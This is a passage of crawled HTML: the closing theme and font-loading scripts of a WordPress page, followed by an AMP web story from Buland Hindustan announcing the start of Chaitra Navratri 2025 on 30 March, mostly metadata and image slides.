<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 15:10:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/
body_size: 8603
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan"><meta property="og:description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><meta property="og:url" content="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><meta property="og:site_name" content="Buland Hindustan"><meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Chaitra Navratri 2025"><meta property="og:image:type" content="image/jpeg"><meta property="article:published_time" content="2025-03-28T09:13:15+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan"><meta name="twitter:description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta name="generator" content="WordPress 6.7.2"><meta name="description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><link href="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><style amp-custom="">amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}._2445753{background-color:#3e92ca}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._1f75e3b{position:absolute;width:100%;height:100%;left:0%;top:0%}._ad759a6{background-color:#f83933}._0ce381f{background-color:#de4533}._bbbdf8f{background-color:#e6452b}._ab06b50{background-color:#e94933}._4980bc8{background-color:#911f1f}._de147d5{background-color:#272f3c}._4866cbd{background-color:#b5a28d}._9e53ad4{background-color:#ef3b2e}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Feed" href="https://bulandhindustan.com/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Comments Feed" href="https://bulandhindustan.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><title>Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan</title><link rel="canonical" href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg","width":"640","height":"853","caption":"Chaitra Navratri 2025","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/","name":"Chaitra Navratri 2025 :  30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage","url":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/","name":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2025-03-28T09:13:15+00:00","dateModified":"2025-03-28T09:13:15+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"Article","headline":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2025-03-28T09:13:15+00:00","dateModified":"2025-03-28T09:13:15+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935","name":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/web-stories/v1/web-story/10805"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd"><link rel="prev" title="Raipur Ganpati Darshan" href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><link rel="shortlink" href="https://bulandhindustan.com/?p=10805"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fchaitra-navratri-2025-30-march%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fchaitra-navratri-2025-30-march%2F&amp;format=xml"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Buland Hindustan" publisher-logo-src="http://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5.png" title="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व" poster-portrait-src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="f12758f2-5c42-4126-bfb2-c5bb0e826abe" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2445753 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-a1553904-4190-482a-9f86-0fbe00bd77ea"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="412672bc-acce-41aa-9562-681f77a55e0b" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ad759a6 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b16fade3-7cd2-4dbc-a051-0f8bc12a9082"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ce798833-6e9c-47fd-82ad-cab556ebba47" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_0ce381f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-aac57746-2c21-490e-9b1d-f1bf6deb8aec"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-864x1536.jpg 864w, 